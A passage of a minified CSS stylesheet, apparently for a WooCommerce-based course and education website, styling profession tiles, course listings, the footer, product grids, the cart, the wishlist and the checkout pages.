.5s}.bluebg:hover{background:rgba(0,66,137,.9)}.greybg{background:rgba(40%,40%,40%,0)}.greybg:hover{background:rgba(40%,40%,40%,.8)}.bluebg .name,.greybg .name{margin-top:45%;font-weight:700;opacity:0;transition:all .5s;background-color:#fff;padding:3%}.greybg .name{font-family:Roboto Slab,sans-serif;font-size:24px;font-weight:400}.proff .profession:nth-child(2) .greybg .name{margin-top:40%}.proff .profession:nth-child(3) .greybg .name{margin-top:35%}.proff .profession:nth-child(4) .greybg .name{margin-top:45%}.proff .profession:nth-child(5) .greybg .name{margin-top:33%}.bluebg .workspace{opacity:0;transition:all .5s}.bluebg:hover .name,.bluebg:hover .workspace,.greybg:hover .name{opacity:1}.profession{float:left;width:23.2%;margin:25px 10px 0 10px;text-align:center}.prof-bg{display:block;height:267px;position:relative;background-size:contain!important}.do-want{display:inline-block;background-color:#004289;color:#fff;font-size:14px;padding:14px 20px;border-radius:5px;margin:20px 0;text-decoration:none}.distant .backgrounded{padding:30px 0;text-align:center}.distant .subheader a{font-size:25px;color:#0A3FA0;text-align:center;font-family:Roboto;font-weight:400;font-style:normal;text-decoration:none}.distance{float:left;width:18%;margin:0 10px;text-align:center;background:#fff;border:1px solid #E3E3E3}.dist-bg{display:block;height:200px;position:relative;background-size:100% auto!important}.subheader{margin-bottom:30px}.distant .do-want,.news .do-want,.courses .do-want{color:#f7f7f7;border-color:#3c5ecc;background-color:#3c5ecc;background-image:linear-gradient(to bottom,rgba(255,255,255,.2) 0,rgba(255,255,255,.01) 100%);transition:all .5s}.distant .do-want:hover,.news .do-want:hover,.courses .do-want:hover{background-color:#004289}.main-block.news,.main-block.courses{text-align:center}.main-block.news .profession .name a,.main-block.courses .profession .name a{text-decoration:none;color:#004295;font-family:Roboto;font-weight:700;text-transform:uppercase;font-size:12px;height:30px;text-align:left;display:block;padding:10px 10px 5px 10px}.distance .name a{text-decoration:none;color:#5b5b5b;font-family:Roboto;font-weight:700;text-transform:uppercase;font-size:14px;height:30px;text-align:left;display:block;padding:20px 10px}.distance .price{padding:20px 10px;text-align:left;color:#252525;font-family:Roboto;font-size:18px;font-weight:700}.howlong{padding:5px 10px 5px 10px;color:#737373;text-align:left}.howlong span{font-weight:700}.main-block.news .the-date{color:#737373;font-weight:700;text-align:left;padding:10px 0 0 10px}.class-table{display:table}.class-table address{font-style:normal;display:table-cell;width:50%}.class-table address:first-child{padding-right:20px}.page-header{background:#fff;padding:20px 0}.page-header h1{text-shadow:1px 1px 1px rgba(0,0,0,.3);font-size:34px;color:#004289;text-transform:none;font-weight:lighter;letter-spacing:0;font-weight:100;margin:23px 0}article{font-size:14px;color:#666;line-height:1.66em;font-family:Roboto;padding-top:20px;padding-bottom:20px;text-align:left;font-weight:400}article p{padding:0}.woocommerce-page aside{width:20%;float:left;padding-top:10px}.woocommerce-page article{width:75%;float:left}.woocommerce-page figure{margin:0}.woocommerce-page aside .filter ul{margin:10px 0;padding:0;list-style:none}.woocommerce-page aside .filter ul li{margin:10px 30px 10px 10px}#primary .berocket_aapf_widget_loading{background-color:transparent!important}.woocommerce-product-gallery{position:relative}.woocommerce-product-gallery__trigger{top:10px;left:10px;position:absolute;z-index:100;text-decoration:none}.cat-list{list-style:none;margin-left:0;padding-left:0}.cat-list li{margin-left:0;margin:5px 0}.cat-list li a{font-weight:600;font-size:16px;color:#004289;text-decoration:none}#breadcrumbs{font-size:12px}#breadcrumbs a{color:#333;text-decoration:none}#breadcrumbs a:hover{color:#666;text-decoration:none}article strong,article h2,article h3,article h4,article h5,article h6{color:#333}.list-form{margin-top:30px;width:100%}.list-form input{width:100%;box-sizing:border-box;padding:15px 10px}.list-form input[type="submit"]{color:#fff;box-shadow:0 5px 0 #53812d;background:rgba(37%,58%,20%,.9);transition:all .5s;border:1px solid transparent;padding:9px 12px;border-radius:4px;cursor:pointer;text-transform:uppercase;font-weight:700}.list-form input[type="submit"]:hover{background:rgba(37%,58%,20%,1)}.list-form input[type="text"]{font-weight:700;font-size:14px;border-radius:3px;border:1px solid #e3e3e3;color:#B5B5B5}.course-bg{float:right;width:300px;height:300px;background-position:100% auto;margin:15px 0 15px 15px}.get-course{width:100%;clear:both;padding:0 0 10px 0}.in-content{border:none;padding:10px 60px;text-transform:uppercase;transition:all .5s;font-weight:700}.category-item{display:table;margin:15px;background:#fff;width:100%}.category-item-image{width:200px;height:200px;background-size:contain!important;background-repeat:no-repeat!important;display:table-cell}.category-item-desc{display:table-cell;padding:20px;vertical-align:top}.category-item-title a{font-size:18px;font-weight:700;text-transform:none;color:#333;text-decoration:none;font-family:Roboto Slab}.empty-cat{text-align:center;font-family:Roboto Slab;font-size:28px;padding:100px 30px;text-align:center}a.more{display:block;width:150px;padding:5px 10px;color:#fff;margin-top:15px;background:#004289;text-decoration:none;border:1px solid #506ED1;text-transform:uppercase;text-align:center}a.more:hover{color:#004289;background:#fff;border:1px solid #004289}.wpcr3_aggregateRating_reviewCount,.wpcr3_review_datePublished{display:none}footer{background:#fff;padding:25px 0 60px 0;font-family:Roboto;width:100%;box-sizing:border-box;min-width:1170px;margin:0 auto;width:100%}footer .wrapper{padding:20px;box-sizing:border-box}footer .wrapper div.section{width:25%;float:left;min-height:auto}footer .wrapper div span{text-transform:uppercase;font-size:14px;color:#000;display:block;margin-bottom:15px;letter-spacing:1px;font-weight:800;line-height:1.66em;margin-left:25px}footer .wrapper div.social span{margin-left:0}footer .about ul,footer .learning ul{list-style:none;margin:0 0 0 25px;padding:0;width:100%}footer .about ul li a,footer .learning ul li a{color:#000;font-weight:400;line-height:1.66em;font-size:12px;display:block;padding:6px 0;text-decoration:none;transition:all .1s}footer .about ul li a:hover,footer .learning ul li a:hover,footer .info ul li p a:hover{color:#004289}footer .info ul,footer .info ul li{list-style:none;padding:0;margin:0}footer .info ul li p{padding:6px 0 6px 25px;color:#000;font-weight:400;line-height:1.66em;font-size:12px;display:block;text-decoration:none;margin:0}footer .info ul li p a{color:#000;text-decoration:none;transition:all .1s}footer .info ul li p a:hover{color:#004289}footer .info ul li p:nth-child(1):before{content:"\f015";font-family:FontAwesome;font-size:15px;color:rgb(178,178,178);margin-right:10px}footer .info ul li p:nth-child(2):before{content:"\f095";font-family:FontAwesome;font-size:15px;color:rgb(178,178,178);margin-right:10px}footer .info ul li p:nth-child(3):before{content:"\f0e0";font-family:FontAwesome;font-size:15px;color:rgb(178,178,178);margin-right:10px}.archive-grid .entry-thumbnail .posted-on{padding:0 20px}.archive-grid #main{margin-top:30px}.archive-grid #primary{margin-left:-3%;width:74.5%}.archive-grid .entry-thumbnail{text-align:center}.archive-grid article{border:1px solid #e1e1e1;display:inline-block;margin:0 -4px 30px 3%;vertical-align:top;width:47%;margin-top:0!important;padding:0}.archive-grid .entry-title{margin:30px 0 0;padding:0 20px}.archive-grid .entry-title,.archive-grid .entry-content-text-wrapper{padding:0 20px 20px}.product .quantity{display:inline-block}.product .sku_wrapper{display:block}.wc-forward{color:#004289;text-decoration:none}.wc-forward:hover{text-decoration:underline}.sales-tag{position:absolute;top:0;left:0;padding:5px;background:green;color:#fff;text-transform:uppercase}.woocommerce-page ul.products li.product{padding:0;text-align:center;list-style:none}.woocommerce-page ul.products li.product .products-img{margin:0;padding:0;border:1px solid #e1e1e1;text-align:center;position:relative}.woocommerce-page ul.products li.product .products-img img{display:block}.woocommerce-page ul.products li.product .products-img .products-hover-wrapper{background:rgba(0,0,0,.6) none repeat scroll 0 0;height:100%;left:0;position:absolute;top:0;width:100%;z-index:9;opacity:0;visibility:hidden;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;transition:all 0.5s ease}.woocommerce-page ul.products li.product .products-img .products-hover-wrapper .products-hover-block{position:absolute;left:0;top:52%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);text-align:center;width:100%;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;transition:all 0.5s ease;opacity:0;visibility:hidden}.woocommerce-page ul.products li.product .products-img .products-hover-wrapper .products-hover-block a{border:1px solid #fff;color:#fff;display:inline-block;height:40px;width:40px;margin:0 5px;background:none;font:0/0 a;border-radius:0;vertical-align:top;padding:0}.woocommerce-page ul.products li.product .products-img .products-hover-wrapper .products-hover-block a:hover{background:#0191BC;border-color:#0191BC}.woocommerce-page ul.products li.product .products-img .products-hover-wrapper .products-hover-block a i{font-size:16px;line-height:36px;margin-left:0}.woocommerce-page ul.products li.product .products-img .products-hover-wrapper .products-hover-block a.added_to_cart{position:relative}.woocommerce-page ul.products li.product .products-img .products-hover-wrapper .products-hover-block a.added_to_cart:after{content:"\f06e";font-family:FontAwesome;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:absolute;color:#fff;font-size:16px}.woocommerce-page ul.products li.product .products-img .products-hover-wrapper:hover .products-hover-block{top:50%;opacity:1;visibility:visible}.woocommerce-page ul.products li.product .products-img:hover .products-hover-wrapper{opacity:1;visibility:visible}.woocommerce-page ul.products li.product .products-title{font-size:15px;margin:20px 0 0;padding:0}.woocommerce-page ul.products li.product .products-title a{color:#454545}.woocommerce-page ul.products li.product .products-title a:hover{color:#0191BC}.woocommerce-page ul.products li.product .star-rating{display:inline-block;float:none;font-size:14px;margin:15px 0 5px;color:#00A9E0}.woocommerce-page ul.products li.product .price{display:block;font-size:14px;color:#333}.woocommerce-page ul.products li.product .price .price-text{font-weight:600}.woocommerce-page ul.products li.product .price del{color:#94978f;margin-left:3px;display:inline-block}.woocommerce-page ul.products li.product .price .amount{background:none;margin-left:3px}.woocommerce-page ul.products li.product .price ins{color:#00A9E0;background:none;display:inline-block;font-weight:400}.woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist{text-align:center}.woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist .add_to_wishlist.button.alt,.woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,.woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a{background:#00A9E0 none repeat scroll 0 0;border-radius:25px;color:#fff;display:inline-block;font-weight:600;padding:5px 20px;margin:5px 0 15px;height:34px;line-height:24px}.woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist .add_to_wishlist.button.alt:hover,.woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,.woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover{background:#0191BC}.woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist .add_to_wishlist.button.alt i,.woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a i,.woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a i{margin:0;margin-left:5px}.woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist .add_to_wishlist.button.alt:after,.woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:after,.woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:after{content:"";display:table;clear:both}.woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist .feedback{display:block;color:#00A9E0;display:none}.woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist img.ajax-loading{display:none!important}.single-product.woocommerce-page .product .images .thumbnails a{border:1px solid #004289}.single-product.woocommerce-page .product .product_title{float:left;font-size:32px}.single-product.woocommerce-page .product .summary .price{float:left;font-weight:700;font-size:22px;color:#004289}.single-product.woocommerce-page .product .woocommerce-product-rating{border:none;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;padding:10px 0}.single-product.woocommerce-page .product .woocommerce-product-rating .star-rating{color:#00A9E0;font-size:18px;margin-top:4px}.single-product.woocommerce-page .product .woocommerce-product-rating .woocommerce-review-link{border-left:1px solid #e1e1e1;color:#333;font-size:14px;font-weight:600;margin-left:15px;padding-left:25px}.single-product.woocommerce-page .product div[itemprop="description"]{border-bottom:1px solid #e1e1e1;color:#6a6868;margin-bottom:15px;padding-bottom:0}.single-product.woocommerce-page .product .cart{display:inline-block;margin-bottom:0}.single-product.woocommerce-page .product .cart .single_add_to_cart_button{background:#004289 none repeat scroll 0 0;color:#fff;font-weight:600;padding:5px 20px;margin:0 20px 0;height:34px;line-height:24px;position:relative;text-transform:uppercase}.single-product.woocommerce-page .product .cart .single_add_to_cart_button:hover{background:#EBE172;color:#004289}.single-product.woocommerce-page .product .cart .single_add_to_cart_button:after{content:"\f07a";font-family:FontAwesome;color:#fff;font-size:16px;margin-left:10px}.single-product.woocommerce-page .product .cart .single_add_to_cart_button:hover:after{color:#004289}.woocommerce-page .product .yith-wcwl-add-to-wishlist{display:inline-block;vertical-align:top;margin-top:0}.woocommerce-page .product .yith-wcwl-add-to-wishlist .add_to_wishlist.button.alt,.woocommerce-page .product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,.woocommerce-page .product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,.woocommerce-page .product .yith-wcwl-add-to-wishlist .single_add_to_cart_button{background:#004289 none repeat scroll 0 0;color:#fff;font-weight:600;padding:5px 20px;margin:0 0 0;height:34px;line-height:24px}.woocommerce-page .product .yith-wcwl-add-to-wishlist .add_to_wishlist.button.alt:hover,.woocommerce-page .product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,.woocommerce-page .product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,.woocommerce-page .product .yith-wcwl-add-to-wishlist .single_add_to_cart_button:hover{background:#0191BC}.woocommerce-page .product .yith-wcwl-add-to-wishlist .add_to_wishlist.button.alt i,.woocommerce-page .product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a i,.woocommerce-page .product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a i,.woocommerce-page .product .yith-wcwl-add-to-wishlist .single_add_to_cart_button i{margin:0;margin-left:5px}.woocommerce-page .product .product_meta{border-top:1px solid #e1e1e1;margin:10px 0;padding-top:10px}.woocommerce-page .product .product_meta .posted_in{font-size:14px;font-weight:700}.woocommerce-page .product .product_meta .posted_in a{font-weight:400;color:#004289;text-decoration:none}.woocommerce-page .product .product_meta .posted_in a:hover{text-decoration:underline}.woocommerce-page .product .woocommerce-tabs{border:1px solid #e1e1e1;margin-bottom:30px}.woocommerce-page .product .woocommerce-tabs .tabs.wc-tabs{background:#f9f9f9;padding:0;border:none;margin-bottom:0}.woocommerce-page .product .woocommerce-tabs .tabs.wc-tabs li{border:medium none;border-radius:0;padding:0 20px;background:#F0F2F1;box-shadow:none}.woocommerce-page .product .woocommerce-tabs .tabs.wc-tabs li:before,.single-product.woocommerce-page .product .woocommerce-tabs .tabs.wc-tabs li:after{display:none}.woocommerce-page .product .woocommerce-tabs .tabs.wc-tabs li.active{background:#fff}.woocommerce-page .product .woocommerce-tabs #tab-description,.woocommerce-page .product .woocommerce-tabs #tab-reviews{padding:20px 20px 0;margin-bottom:0}.woocommerce-page .product .woocommerce-tabs #tab-description h2,.woocommerce-page .product .woocommerce-tabs #tab-reviews h2{font-size:18px}.woocommerce-page .product .woocommerce-tabs #tab-reviews{padding-bottom:20px}.woocommerce-page .product .woocommerce-tabs #tab-reviews #comments img.avatar{border:medium none;left:0;position:absolute;top:50%;width:80px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.woocommerce-page .product .woocommerce-tabs #tab-reviews #comments .comment-text{border-radius:0;padding:20px 20px 20px 50px;border-radius:0}.woocommerce-page .product .woocommerce-tabs #tab-reviews #comments .comment-text .description{border:none}.woocommerce-page .product .woocommerce-tabs #tab-reviews #review_form #reply-title{font-size:18px}#content .widget_shopping_cart .product_list_widget .mini_cart_item{border:1px solid #e1e1e1;margin:0 auto 15px;padding:10px;width:96%}#content .widget_shopping_cart .product_list_widget .mini_cart_item .remove{top:10px;right:10px}.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content{background:#E6E6E6;margin-bottom:30px}.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-range,.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-handle{background:#00A9E0}.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-handle{border-radius:0;width:20px;height:20px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);top:50%;margin-top:-10px}.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-handle:before{content:"\f07e";font-family:FontAwesome;color:#fff;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%) rotate(-45deg);-moz-transform:translate(-50%,-50%) rotate(-45deg);-ms-transform:translate(-50%,-50%) rotate(-45deg);-o-transform:translate(-50%,-50%) rotate(-45deg);transform:translate(-50%,-50%) rotate(-45deg)}.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount .price_label{font-size:14px}.woocommerce .widget_layered_nav_filters ul li{float:none;font-size:13px;font-weight:400;margin-bottom:10px}.woocommerce .widget_layered_nav_filters ul li a{color:#333}.woocommerce .widget_layered_nav_filters ul li a:hover{color:#0191BC}.widget_product_search input[type="search"]{width:73%}.woocommerce-product-search input{display:block;float:left;height:40px;margin-bottom:40px;width:27%}.widget.woocommerce .product-title,.widget.woocommerce.widget_recent_reviews a{color:#454545;display:block;font-size:14px}.widget.woocommerce .star-rating{color:#00A9E0;margin:6px 0}.widget.woocommerce .product_list_widget li{border-bottom:1px solid #e1e1e1;padding-bottom:10px;margin-bottom:10px}.widget.woocommerce .product_list_widget li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.woocommerce table.shop_table{border-radius:0;border:1px solid #e6e6e6}.woocommerce table.shop_table tr th{border:none;background:#f5f5f5;padding:7px 12px;color:#454545;font-size:14px}.page-178 .woocommerce table.shop_table.cart tr.cart_item td{border:medium none;padding:15px 12px;font-size:14px;border-bottom:1px solid #e6e6e6;color:#333}.page-178 .woocommerce table.shop_table.cart tr.cart_item td.product-remove{text-align:center}.page-178 .woocommerce table.shop_table.cart tr.cart_item td.product-remove a{background:#00A9E0;color:#fff!important;display:inline-block;font-size:16px;height:20px;line-height:19px;text-align:center;width:20px}.page-178 .woocommerce table.shop_table.cart tr.cart_item td.product-remove a:hover{background:#0191BC}.page-178 .woocommerce table.shop_table.cart tr.cart_item td.product-thumbnail{text-align:center}.page-178 .woocommerce table.shop_table.cart tr.cart_item td.product-thumbnail img{border-radius:100%;width:80px}.page-178 .woocommerce table.shop_table.cart tr.cart_item td.product-name a{color:#454545;font-size:14px;font-weight:700}.page-178 .woocommerce table.shop_table.cart tr.cart_item td.product-name a:hover{color:#0191BC}.page-178 .woocommerce table.shop_table.cart tr td.actions{border:none;padding:15px 12px}.page-178 .woocommerce table.shop_table.cart tr td.actions input.input-text{width:150px!important;margin-right:0}.page-178 .woocommerce table.shop_table.cart tr td.actions input[type="submit"],.page-178 .woocommerce table.shop_table.cart tr td.actions button.button{background:#004289 none repeat scroll 0 0;border-radius:0;color:#fff;font-weight:600;height:36px;padding:0 10px;-webkit-transition:background 0.5s ease;-moz-transition:background 0.5s ease;transition:background 0.5s ease}.page-178 .woocommerce table.shop_table.cart tr td.actions input[type="submit"]:hover{background:#0191BC}.page-178 .quantity .qty{border:1px solid #e1e1e1;padding:6px 0}.woocommerce .cart-collaterals .cart_totals{float:right;color:#333}.woocommerce .cart-collaterals .cart_totals .shop_table{border:none;margin-bottom:0}.woocommerce .cart-collaterals .cart_totals .shop_table th{background:none;border:none;padding:20px 12px 20px}.woocommerce .cart-collaterals .cart_totals .shop_table td{border:0;border-left:1px solid #e6e6e6;padding:20px 12px}.woocommerce .cart-collaterals .cart_totals .shop_table td .shipping-calculator-button{color:#454545;font-weight:700;position:relative}.woocommerce .cart-collaterals .cart_totals .shop_table td .shipping-calculator-button:after{content:"\f0d7";right:-15px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);position:absolute;font-family:FontAwesome}.woocommerce .cart-collaterals .cart_totals .shop_table td select{border:1px solid #e1e1e1;padding:5px}.woocommerce .cart-collaterals .cart_totals .shop_table td button{background:#00a9e0 none repeat scroll 0 0;border-radius:0;color:#fff;font-weight:600;height:36px;padding:0 10px;-webkit-transition:background 0.5s ease;-moz-transition:background 0.5s ease;transition:background 0.5s ease}.woocommerce .cart-collaterals .cart_totals .shop_table td button:hover{background:#0191BC}.woocommerce .cart-collaterals .cross-sells{float:right}.woocommerce .cart-collaterals .cross-sells .products{text-align:center}.woocommerce .cart-collaterals .cross-sells .products a .star-rating,.woocommerce .cart-collaterals .cross-sells .products a .price{display:inline-block;font-size:14px}.woocommerce .cart-collaterals .cross-sells .products a .price{display:block}.page-178 .woocommerce .wc-proceed-to-checkout{float:right;width:100%;padding:0;text-align:center}.page-178 .woocommerce .wc-proceed-to-checkout a.checkout-button{display:block;background:#004289 none repeat scroll 0 0;border-radius:0;color:#fff;font-size:14px;font-weight:700;line-height:36px;height:40px;-webkit-transition:background 0.5s ease;-moz-transition:background 0.5s ease;transition:background 0.5s ease}.page-178 .woocommerce .wc-proceed-to-checkout a.checkout-button:hover{background:#506ed1}.woocommerce ul.products li.product .add_to_cart_button{background:#00A9E0 none repeat scroll 0 0;border-radius:25px;color:#fff;display:inline-block;font-weight:600;height:auto;padding:3px 18px;margin:10px 0 15px}.woocommerce ul.products li.product .add_to_cart_button:hover{background:#0191BC}.woocommerce ul.products li.product .add_to_cart_button i{margin-left:5px}.cart-empty{color:#00a9e0;font-size:32px;font-weight:700}.return-to-shop a.button{background:#00a9e0 none repeat scroll 0 0;border-radius:0;color:#fff;font-weight:600;height:36px;padding:0 10px;display:inline-block;line-height:36px;-webkit-transition:background 0.5s ease;-moz-transition:background 0.5s ease;transition:background 0.5s ease}.return-to-shop a.button:hover{background:#0191BC;color:#fff}.wishlist-title{display:none}.woocommerce #content .wishlist_table thead th{text-align:center}.woocommerce #content .wishlist_table tbody tr td{border:medium none;height:120px;padding:0 20px;text-align:center;font-size:14px;color:#333}.woocommerce #content .wishlist_table tbody tr td.product-remove{text-align:center}.woocommerce #content .wishlist_table tbody tr td.product-remove a.remove_from_wishlist{background:#00A9E0;color:#fff!important;display:inline-block;font-size:16px;height:20px;line-height:19px;text-align:center;width:20px}.woocommerce #content .wishlist_table tbody tr td.product-remove a.remove_from_wishlist:hover{background:#0191BC}.woocommerce #content .wishlist_table tbody tr td.product-thumbnail{text-align:center}.woocommerce #content .wishlist_table tbody tr td.product-thumbnail img{border-radius:100%;width:80px}.woocommerce #content .wishlist_table tbody tr td.product-name a{color:#454545;font-size:14px;font-weight:700}.woocommerce #content .wishlist_table tbody tr td.product-name a:hover{color:#0191BC}.woocommerce #content .wishlist_table tbody tr td.product-add-to-cart a{background:#00a9e0 none repeat scroll 0 0;border-radius:0;color:#fff;font-weight:600;height:36px;padding:0 10px;line-height:36px;-webkit-transition:background 0.5s ease;-moz-transition:background 0.5s ease;transition:background 0.5s ease}.woocommerce #content .wishlist_table tbody tr td.product-add-to-cart a:hover{background:#0191BC}.woocommerce #content .wishlist_table tfoot td{border:none;border-top:1px solid #e1e1e1}.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message{border:none;border-left:3px solid #00A9E0;font-weight:600}.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-message:before{content:"\f05a";font-family:FontAwesome;font-size:16px;left:20px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);color:#00A9E0}.woocommerce .woocommerce-info .showcoupon,.woocommerce .woocommerce-error .showcoupon,.woocommerce .woocommerce-message .showcoupon{margin-left:10px;display:inline-block}.woocommerce .woocommerce-info{margin-bottom:0!important}.woocommerce .woocommerce-error{border-left:3px solid #F65656;margin-bottom:30px!important}.woocommerce .woocommerce-error:before{content:"\f071";color:#F65656;top:10px;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.woocommerce .woocommerce-message{margin-bottom:30px;border-left:3px solid #82B341}.woocommerce .woocommerce-message:before{content:"\f058";color:#82B341}.woocommerce form.checkout_coupon{margin:0;padding:20px;border-radius:0;border-top:none}.woocommerce form.checkout_coupon .form-row-last{float:left}.woocommerce form.checkout_coupon .form-row{padding:0}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background:#00a9e0 none repeat scroll 0 0;border-radius:0;color:#fff;font-weight:600;height:36px;padding:0 10px;line-height:32px;-webkit-transition:background 0.5s ease;-moz-transition:background 0.5s ease;transition:background 0.5s ease}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background:#0191BC}.woocommerce-page .woocommerce-checkout{margin-top:40px}.woocommerce-page .woocommerce-checkout .checkout-form-wrapper{border:1px solid #e1e1e1}.woocommerce-page .woocommerce-checkout #customer_details.col2-set .col-1,.woocommerce-page .woocommerce-checkout #customer_details.col2-set .col-2{width:60%;float:left}.woocommerce-page .woocommerce-checkout #customer_details.col2-set .col-1{border-right:1px solid #e1e1e1}.woocommerce-page .woocommerce-checkout #customer_details.col2-set .col-2{width:40%}.woocommerce-page .woocommerce-checkout #customer_details.col2-set h3{background:#F0F2F1;text-align:center;font-size:14px;margin:0;width:100%;padding:10px 0;text-transform:uppercase}.woocommerce-page .woocommerce-checkout #customer_details.col2-set .form-billing-group,.woocommerce-page .woocommerce-checkout #customer_details.col2-set .shipping_address,.woocommerce-page .woocommerce-checkout #customer_details.col2-set #order_comments_field{padding:20px}.woocommerce-page .woocommerce-checkout #customer_details.col2-set .form-billing-group .form-row-last,.woocommerce-page .woocommerce-checkout #customer_details.col2-set .form-billing-group .form-row-first{width:49%}.woocommerce-page .woocommerce-checkout #customer_details.col2-set .form-billing-group label{color:#333}.woocommerce-page .woocommerce-checkout #customer_details.col2-set .form-billing-group label abbr{margin-left:3px;border:none;text-decoration:none}.woocommerce-page .woocommerce-checkout #customer_details.col2-set .shipping_address .form-row-last,.woocommerce-page .woocommerce-checkout #customer_details.col2-set .shipping_address .form-row-first{width:49%}.woocommerce-page .woocommerce-checkout #customer_details.col2-set .shipping_address label{color:#333}.woocommerce-page .woocommerce-checkout #customer_details.col2-set .shipping_address label abbr{margin-left:3px;border:none;text-decoration:none}.woocommerce-page .woocommerce-checkout #customer_details.col2-set .select2-container .select2-choice{border-radius:0;margin-top:0;padding:3px 10px 4px}.woocommerce-page .woocommerce-checkout #customer_details.col2-set #order_comments_field label{color:#333}.woocommerce-page .woocommerce-checkout #customer_details.col2-set #order_comments_field textarea{height:120px;background:#F6F6F6;padding:10px}.woocommerce-page .woocommerce-checkout #order_review_heading{background:#F0F2F1;text-align:left;font-size:14px;margin:0;width:100%;padding:10px 20px;text-transform:uppercase}.woocommerce-page .woocommerce-checkout #order_review{padding:20px}.woocommerce table.shop_table.woocommerce-checkout-review-order-table tr th{width:70%;background:#F9F9F9}.woocommerce table.shop_table.woocommerce-checkout-review-order-table tr th:first-child{border-right:1px solid #e1e1e1}.woocommerce table.shop_table.woocommerce-checkout-review-order-table tr td{border:none;border-bottom:1px solid #e1e1e1;color:#333}.woocommerce table.shop_table.woocommerce-checkout-review-order-table tr td:first-child{border-right:1px solid #e1e1e1}.woocommerce table.shop_table.woocommerce-checkout-review-order-table tr.cart-subtotal th,.woocommerce table.shop_table.woocommerce-checkout-review-order-table tr.shipping th{background:none;border-bottom:1px solid #e1e1e1}.woocommerce table.shop_table.woocommerce-checkout-review-order-table tr.order-total td{background:#F9F9F9;border-bottom:none}.woocommerce-checkout #payment{background:#F0F2F1;border-radius:0}.woocommerce-checkout #payment img{width:auto}.woocommerce-checkout #payment div.payment_box{background:#F9F9F9;border-radius:0}.woocommerce-checkout #payment div.payment_box:before{border-bottom-color:#F9F9F9}.woocommerce-checkout .login-form-info-wrapper{margin-bottom:20px}.woocommerce-checkout .login-form-info-wrapper .login{border-radius:0;border-top:0 none;color:#333;margin:0}.woocommerce-page .woocommerce-billing-fields .create-account{margin-bottom:20px;padding:0 20px;color:#333}.gallery-item{display:inline-block}